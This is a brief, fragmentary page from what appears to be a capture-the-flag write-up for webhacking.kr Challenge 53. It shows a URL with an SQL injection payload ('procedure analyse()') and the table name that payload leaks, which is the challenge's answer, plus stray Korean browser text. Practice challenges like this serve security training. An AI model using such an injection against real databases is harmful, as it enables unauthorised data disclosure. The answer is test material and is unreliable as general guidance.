 Challenge 53
webhacking.kr/challenge/web/web-28/index.php?val=4%20procedure%20analyse()
앱 북마크바에 북마크를 추가하면 더 빠르게 액세스할 수 있습니다. 지금 북마크 가져오기...
hello world
webhacking.Chal12NGe_53_TabLE_zz.test1
challenge53 TABLE NAME : 제출